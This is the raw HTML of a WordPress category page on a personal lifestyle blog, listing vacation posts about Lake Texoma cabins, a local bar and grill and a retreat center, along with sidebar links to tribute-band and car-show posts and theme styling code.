                        <a class="td-main-logo" href="http://www.surfisland.com/">
            <img class="td-retina-data" data-retina="http://www.surfisland.com/wp-content/uploads/2018/10/Logo2-300x130.png" src="http://www.surfisland.com/wp-content/uploads/2018/10/Logo2-300x130.png" alt=""/>
            <span class="td-visual-hidden">Surf Island Media</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="http://www.surfisland.com/">
			<img class="td-retina-data" data-retina="http://www.surfisland.com/wp-content/uploads/2018/10/Logo2-300x130.png" src="http://www.surfisland.com/wp-content/uploads/2018/10/Logo2-300x130.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="http://www.surfisland.com/">
			<img class="td-retina-data" data-retina="http://www.surfisland.com/wp-content/uploads/2018/10/Logo2-300x130.png" src="http://www.surfisland.com/wp-content/uploads/2018/10/Logo2-300x130.png" alt=""/>
		</a>
	    </div>
    <div class="menu-headermenu-container"><ul id="menu-headermenu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-3292"><a href="http://www.surfisland.com/category/home-goods/">Home Goods</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3293"><a href="http://www.surfisland.com/category/home-goods/drinkware/">Drinkware</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3294"><a href="http://www.surfisland.com/category/music/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3298"><a href="http://www.surfisland.com/category/transportation/">Transportation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3299"><a href="http://www.surfisland.com/category/transportation/cars/">Cars</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3300"><a href="http://www.surfisland.com/category/transportation/trucks/">Trucks</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3301"><a href="http://www.surfisland.com/category/transportation/motorcycles/">Motorcycles</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3302"><a href="http://www.surfisland.com/category/travel/">Travel</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="http://www.surfisland.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">

                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://www.surfisland.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Vacation</span></div></div>
                        <h1 class="entry-title td-page-title">Vacation</h1>
                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_2" data-td_block_id="tdi_1" href="http://www.surfisland.com/category/vacation/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_1" href="http://www.surfisland.com/category/vacation/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_1" href="http://www.surfisland.com/category/vacation/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_1" href="http://www.surfisland.com/category/vacation/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_1" href="http://www.surfisland.com/category/vacation/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_1" href="http://www.surfisland.com/category/vacation/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

    
		<!-- big grid -->
		<div class="td-category-grid td-container-wrap">
			<div class="td-container">
				<div class="td-pb-row">
					<div class="td-pb-span12">
						<div class="td_block_wrap td_block_big_grid_4 tdi_8 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><div id=tdi_8 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="http://www.surfisland.com/2025/06/01/towering-oaks-event-and-retreat-center/" rel="bookmark" class="td-image-wrap " title="Towering Oaks Event and Retreat Center" ><img class="entry-thumb" src="[data-uri]" alt="" title="Towering Oaks Event and Retreat Center" data-type="image_tag" data-img-url="http://www.surfisland.com/wp-content/uploads/2025/06/20250221_143506-534x462.jpg"  width="534" height="462" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="http://www.surfisland.com/category/vacation/" class="td-post-category">Vacation</a>                        <h3 class="entry-title td-module-title"><a href="http://www.surfisland.com/2025/06/01/towering-oaks-event-and-retreat-center/" rel="bookmark" title="Towering Oaks Event and Retreat Center">Towering Oaks Event and Retreat Center</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="http://www.surfisland.com/author/surfisland/">surfisland</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-01T16:02:00-06:00" >June 1, 2025</time></span>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-1 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="http://www.surfisland.com/2022/06/26/the-island-bar-grill-on-lake-texoma/" rel="bookmark" class="td-image-wrap " title="The Island Bar &#038; Grill &#8211; On Lake Texoma" ><img class="entry-thumb" src="[data-uri]" alt="" title="The Island Bar &#038; Grill &#8211; On Lake Texoma" data-type="image_tag" data-img-url="http://www.surfisland.com/wp-content/uploads/2022/06/20220618_170118-534x462.jpg"  width="534" height="462" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="http://www.surfisland.com/category/vacation/" class="td-post-category">Vacation</a>                        <h3 class="entry-title td-module-title"><a href="http://www.surfisland.com/2022/06/26/the-island-bar-grill-on-lake-texoma/" rel="bookmark" title="The Island Bar &#038; Grill &#8211; On Lake Texoma">The Island Bar &#038; Grill &#8211; On Lake Texoma</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="http://www.surfisland.com/author/surfisland/">surfisland</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-26T20:09:55-06:00" >June 26, 2022</time></span>                    </div>
                </div>
            </div>

        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block -->					</div>
				</div>
			</div>
		</div>
	
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <!-- module -->
        <div class="td_module_14 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="http://www.surfisland.com/2022/06/25/flowing-wells-resort-marina-cabins-on-lake-texoma/" rel="bookmark" class="td-image-wrap " title="Flowing Wells Resort &#038; Marina &#8211; Cabins on Lake Texoma" ><img class="entry-thumb" src="[data-uri]" alt="" title="Flowing Wells Resort &#038; Marina &#8211; Cabins on Lake Texoma" data-type="image_tag" data-img-url="http://www.surfisland.com/wp-content/uploads/2022/06/20220618_140655-696x385.jpg"  width="696" height="385" /></a></div>
                <div class="td-module-meta-info">
                    <div class="td-module-meta-holder">
                        <h3 class="entry-title td-module-title"><a href="http://www.surfisland.com/2022/06/25/flowing-wells-resort-marina-cabins-on-lake-texoma/" rel="bookmark" title="Flowing Wells Resort &#038; Marina &#8211; Cabins on Lake Texoma">Flowing Wells Resort &#038; Marina &#8211; Cabins on Lake Texoma</a></h3>                        <a href="http://www.surfisland.com/category/vacation/" class="td-post-category">Vacation</a>                        <span class="td-post-author-name"><a href="http://www.surfisland.com/author/surfisland/">surfisland</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-25T16:06:52-06:00" >June 25, 2022</time></span>                        <span class="td-module-comments"><a href="http://www.surfisland.com/2022/06/25/flowing-wells-resort-marina-cabins-on-lake-texoma/#respond">0</a></span>                    </div>
                </div>
            </div>

            <div class="td-excerpt">
                
We were looking for a quick getaway near Dallas, Texas to enjoy a few days off.  It was June, so it was hot.  What better way to cool off and chill out than by a lake? ...
                <div class="td-read-more">
                    <a href="http://www.surfisland.com/2022/06/25/flowing-wells-resort-marina-cabins-on-lake-texoma/">Read more</a>
                </div>
            </div>

        </div>

                                    </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="media_image-2" class="td_block_template_1 widget media_image-2 widget_media_image"><h4 class="block-title"><span>Surf Island Media</span></h4><img width="300" height="300" src="http://www.surfisland.com/wp-content/uploads/2018/11/Surf-Island-Birds-300x300.jpg" class="image wp-image-3107  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://www.surfisland.com/wp-content/uploads/2018/11/Surf-Island-Birds-300x300.jpg 300w, http://www.surfisland.com/wp-content/uploads/2018/11/Surf-Island-Birds-150x150.jpg 150w, http://www.surfisland.com/wp-content/uploads/2018/11/Surf-Island-Birds-768x768.jpg 768w, http://www.surfisland.com/wp-content/uploads/2018/11/Surf-Island-Birds-1024x1024.jpg 1024w, http://www.surfisland.com/wp-content/uploads/2018/11/Surf-Island-Birds-696x696.jpg 696w, http://www.surfisland.com/wp-content/uploads/2018/11/Surf-Island-Birds-1068x1068.jpg 1068w, http://www.surfisland.com/wp-content/uploads/2018/11/Surf-Island-Birds-420x420.jpg 420w" sizes="(max-width: 300px) 100vw, 300px" /></aside><div class="td_block_wrap td_block_18 td_block_widget tdi_9 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_9" >
<style>
.td-theme-wrap .tdi_9 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_9 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_9 .td-subcat-item .td-cur-simple-item {
                color: #cb9558;
            }

            .td-theme-wrap .tdi_9 .block-title > *,
            .td-theme-wrap .tdi_9 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #cb9558;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_9 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_9 .block-title {
                border-color: #cb9558;
            }

            
            .td-theme-wrap .tdi_9 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_9 .td_quote_on_blocks,
            .td-theme-wrap .tdi_9 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_9 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_9 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_9 .td-instagram-user a {
                color: #cb9558;
            }

            .td-theme-wrap .tdi_9 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_9 .td-load-more-wrap a:hover {
                background-color: #cb9558;
                border-color: #cb9558;
            }

            .td-theme-wrap .tdi_9 .td-read-more a,
            .td-theme-wrap .tdi_9 .td-weather-information:before,
            .td-theme-wrap .tdi_9 .td-weather-week:before,
            .td-theme-wrap .tdi_9 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_9 .td-post-category,
            .td-theme-wrap .tdi_9 .td-post-category:hover {
                background-color: #cb9558;
            }
</style><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"sort":"random_posts","custom_title":"POPULAR POSTS","limit":"5","header_color":"#cb9558","class":"td_block_widget tdi_9","block_type":"td_block_18","separator":"","custom_url":"","block_template_id":"","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_18";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "27";
block_tdi_9.header_color = "#cb9558";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "6";
tdBlocksArray.push(block_tdi_9);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_9 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="http://www.surfisland.com/2021/08/19/even-it-up-heart-tribute-band/" rel="bookmark" class="td-image-wrap " title="Even It Up &#8211; Heart Tribute Band" ><img class="entry-thumb" src="[data-uri]" alt="" title="Even It Up &#8211; Heart Tribute Band" data-type="image_tag" data-img-url="http://www.surfisland.com/wp-content/uploads/2021/08/sddefault-640x385.jpg"  width="640" height="385" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="http://www.surfisland.com/2021/08/19/even-it-up-heart-tribute-band/" rel="bookmark" title="Even It Up &#8211; Heart Tribute Band">Even It Up &#8211; Heart Tribute Band</a></h3>                    <a href="http://www.surfisland.com/category/music/" class="td-post-category">Music</a>                    <span class="td-author-date">
                        <span class="td-post-author-name"><a href="http://www.surfisland.com/author/surfisland/">surfisland</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-19T21:18:54-06:00" >August 19, 2021</time></span>                        <span class="td-module-comments"><a href="http://www.surfisland.com/2021/08/19/even-it-up-heart-tribute-band/#respond">0</a></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="http://www.surfisland.com/2024/11/03/grand-illusion-a-tribute-to-styx/" rel="bookmark" class="td-image-wrap " title="Grand Illusion &#8211; A tribute to Styx" ><img class="entry-thumb" src="[data-uri]" alt="" title="Grand Illusion &#8211; A tribute to Styx" data-type="image_tag" data-img-url="http://www.surfisland.com/wp-content/uploads/2024/09/styx0-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.surfisland.com/2024/11/03/grand-illusion-a-tribute-to-styx/" rel="bookmark" title="Grand Illusion &#8211; A tribute to Styx">Grand Illusion &#8211; A tribute to Styx</a></h3>                <div class="td-module-meta-info">
                    <a href="http://www.surfisland.com/category/entertainment/" class="td-post-category">Entertainment</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-03T15:49:15-06:00" >November 3, 2024</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="http://www.surfisland.com/2020/03/09/dallas-autorama-cavalcade-of-customs/" rel="bookmark" class="td-image-wrap " title="Dallas Autorama Cavalcade of Customs" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dallas Autorama Cavalcade of Customs" data-type="image_tag" data-img-url="http://www.surfisland.com/wp-content/uploads/2020/03/maxresdefault-80x60.jpg"  width="80" height="60" /><span class="td-video-play-ico td-video-small"><i class="td-icon-video-thumb-play"></i></span></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.surfisland.com/2020/03/09/dallas-autorama-cavalcade-of-customs/" rel="bookmark" title="Dallas Autorama Cavalcade of Customs">Dallas Autorama Cavalcade of Customs</a></h3>                <div class="td-module-meta-info">
                    <a href="http://www.surfisland.com/category/transportation/cars/" class="td-post-category">Cars</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-09T08:23:41-06:00" >March 9, 2020</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="http://www.surfisland.com/2021/06/29/intxs/" rel="bookmark" class="td-image-wrap " title="INTXS (INXS Tribute)" ><img class="entry-thumb" src="[data-uri]" alt="" title="INTXS (INXS Tribute)" data-type="image_tag" data-img-url="http://www.surfisland.com/wp-content/uploads/2021/06/maxresdefault-3-80x60.jpg"  width="80" height="60" /><span class="td-video-play-ico td-video-small"><i class="td-icon-video-thumb-play"></i></span></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.surfisland.com/2021/06/29/intxs/" rel="bookmark" title="INTXS (INXS Tribute)">INTXS (INXS Tribute)</a></h3>                <div class="td-module-meta-info">
                    <a href="http://www.surfisland.com/category/music/" class="td-post-category">Music</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-29T20:22:16-06:00" >June 29, 2021</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="http://www.surfisland.com/2020/03/09/rock-rock-til-you-drop-the-def-leppard-experience/" rel="bookmark" class="td-image-wrap " title="Rock Rock Til You Drop &#8211; The Def Leppard Experience" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rock Rock Til You Drop &#8211; The Def Leppard Experience" data-type="image_tag" data-img-url="http://www.surfisland.com/wp-content/uploads/2018/10/fullsizeoutput_1df96-1-80x60.jpeg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.surfisland.com/2020/03/09/rock-rock-til-you-drop-the-def-leppard-experience/" rel="bookmark" title="Rock Rock Til You Drop &#8211; The Def Leppard Experience">Rock Rock Til You Drop &#8211; The Def Leppard Experience</a></h3>                <div class="td-module-meta-info">
                    <a href="http://www.surfisland.com/category/music/" class="td-post-category">Music</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-09T08:31:08-06:00" >March 9, 2020</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_10 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" >
<style>
.td-theme-wrap .tdi_10 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_10 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_10 .td-subcat-item .td-cur-simple-item {
                color: #cb9558;
            }

            .td-theme-wrap .tdi_10 .block-title > *,
            .td-theme-wrap .tdi_10 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #cb9558;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_10 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_10 .block-title {
                border-color: #cb9558;
            }

            
            .td-theme-wrap .tdi_10 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_10 .td_quote_on_blocks,
            .td-theme-wrap .tdi_10 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_10 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_10 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_10 .td-instagram-user a {
                color: #cb9558;
            }

            .td-theme-wrap .tdi_10 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_10 .td-load-more-wrap a:hover {
                background-color: #cb9558;
                border-color: #cb9558;
            }

            .td-theme-wrap .tdi_10 .td-read-more a,
            .td-theme-wrap .tdi_10 .td-weather-information:before,
            .td-theme-wrap .tdi_10 .td-weather-week:before,
            .td-theme-wrap .tdi_10 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_10 .td-post-category,
            .td-theme-wrap .tdi_10 .td-post-category:hover {
                background-color: #cb9558;
            }
</style>
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORIES</span></h4></div><ul class="td-pb-padding-side"><li><a href="http://www.surfisland.com/category/music/"><span class="td-cat-name">Music</span><span class="td-cat-no">17</span></a></li><li><a href="http://www.surfisland.com/category/lifestyle/leisure/"><span class="td-cat-name">Leisure</span><span class="td-cat-no">13</span></a></li><li><a href="http://www.surfisland.com/category/entertainment/"><span class="td-cat-name">Entertainment</span><span class="td-cat-no">10</span></a></li><li><a href="http://www.surfisland.com/category/live-music/"><span class="td-cat-name">live music</span><span class="td-cat-no">9</span></a></li><li><a href="http://www.surfisland.com/category/lifestyle/"><span class="td-cat-name">Lifestyle</span><span class="td-cat-no">7</span></a></li><li><a href="http://www.surfisland.com/category/outdoors/"><span class="td-cat-name">Outdoors</span><span class="td-cat-no">6</span></a></li></ul></div><div class="td_block_wrap td_block_slide td_block_widget tdi_11 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" >
<style>
.td-theme-wrap .tdi_11 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_11 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_11 .td-subcat-item .td-cur-simple-item {
                color: #cb9558;
            }

            .td-theme-wrap .tdi_11 .block-title > *,
            .td-theme-wrap .tdi_11 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #cb9558;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_11 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_11 .block-title {
                border-color: #cb9558;
            }

            
            .td-theme-wrap .tdi_11 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_11 .td_quote_on_blocks,
            .td-theme-wrap .tdi_11 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_11 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_11 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_11 .td-instagram-user a {
                color: #cb9558;
            }

            .td-theme-wrap .tdi_11 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_11 .td-load-more-wrap a:hover {
                background-color: #cb9558;
                border-color: #cb9558;
            }

            .td-theme-wrap .tdi_11 .td-read-more a,
            .td-theme-wrap .tdi_11 .td-weather-information:before,
            .td-theme-wrap .tdi_11 .td-weather-week:before,
            .td-theme-wrap .tdi_11 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_11 .td-post-category,
            .td-theme-wrap .tdi_11 .td-post-category:hover {
                background-color: #cb9558;
            }
</style>
<style>
/* custom css */
.td_block_slide{
                  position: relative;
                  overflow: hidden;
                  *zoom: 1;
                }.td_block_slide:before,
                .td_block_slide:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.td_block_slide:after{
                  clear: both;
                }.td_block_slide .td_block_inner{
                  position: relative;
                }.td_block_slide .td-module-thumb,
                .td_block_slide .td-video-play-ico,
                .td_block_slide .td-slide-meta,
                .td_block_slide i{
                  -webkit-touch-callout: none;
                  -webkit-user-select: none;
                  user-select: none;
                }.td_block_slide .td-module-thumb{
                  margin-bottom: 0;
                  z-index: -1;
                  position: static;
                }.td_block_slide .td-video-play-ico{
                  width: 40px !important;
                  height: 40px !important;
                  font-size: 40px !important;
                  border-width: 0.05em !important;
                }.td_block_slide .td-admin-edit{
                  height: auto !important;
                }.td_block_slide .td_module_slide{
                  z-index: 1;
                
                  visibility: hidden !important;
                }.td_block_slide .td-image-gradient:before{
                  height: 100%;
                }.td_block_slide .td-module-thumb,
                .td_block_slide .entry-thumb{
                  height: 100%;
                }.td_block_slide .entry-thumb{
                  background-size: cover;
                }.td_block_slide .td-slide-meta{
                  z-index: 2;
                  position: absolute;
                  bottom: 10px;
                  width: 100%;
                  padding: 0 22px;
                  color: #fff;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                }.td_block_slide .td-slide-meta a,
                .td_block_slide .td-slide-meta span{
                  color: #fff;
                }.td_block_slide .entry-title{
                  margin: 5px 0;
                }.td_block_slide .entry-review-stars{
                  margin-right: 22px;
                  top: 0;
                }.td_block_slide .td-post-date{
                  color: #fff;
                  margin-left: 4px;
                }.td_block_slide .td-post-views{
                  display: inline-block;
                  vertical-align: top;
                  margin-right: 22px;
                  line-height: 15px;
                }.td_block_slide .td-icon-views{
                  position: relative;
                  line-height: 17px;
                  font-size: 14px;
                  margin-right: 5px;
                  vertical-align: top;
                }.td_block_slide .td-post-comments{
                  position: relative;
                  top: 2px;
                  display: inline-block;
                  vertical-align: top;
                  margin-left: 10px;
